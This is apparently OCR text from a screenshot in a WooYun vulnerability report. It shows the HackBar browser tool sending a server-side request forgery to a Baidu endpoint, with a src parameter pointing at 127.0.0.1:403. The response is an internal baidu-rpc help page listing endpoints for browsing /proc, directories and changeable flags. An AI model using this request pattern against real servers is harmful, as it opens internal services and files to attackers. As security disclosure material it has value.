 webapp.cbs.baidu.com/rsstopic/gate?cbsonline=1&src=ht
ebapp.cbs.baidu.com
最常访问 新手上路 建议网站 网页快讯库 http://192.168.0.1/in... wooyun.org 最新公...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://webapp.cbs.baidu.com/rsstopic/gate
?cbsonline=1
&src=http://127.0.0.1:403/
Enable Post data Enable Referrer
Welcome to baidu-rpc!
the user manual
/index : This page
/status : Status of services
/version : Version of this server, set by Server::set_version()
/health : Test healthy
/connections : List all connections
/vlog : List all VLOG callsites
/dir : Browse directories and files
/dir/proc/self : Browse /proc/self
/dir/proc/cpuinfo : Checkout /proc/cpuinfo
/dir/proc/self/cwd : Browse working directory
/flags : List all gflags
/flags/port : List the gflag
/flags/guard_page_size,help* : List multiple gflags with glob patterns (Use $ instead of ? to match single character)
/flags/NAME?setvalue=VALUE : Change a gflag, validator will be called. User is responsible for thread-safety and consistency issues.
/vars : List all exposed bvars
/vars/rpc_num_sockets : List the bvar
www.wooyun.org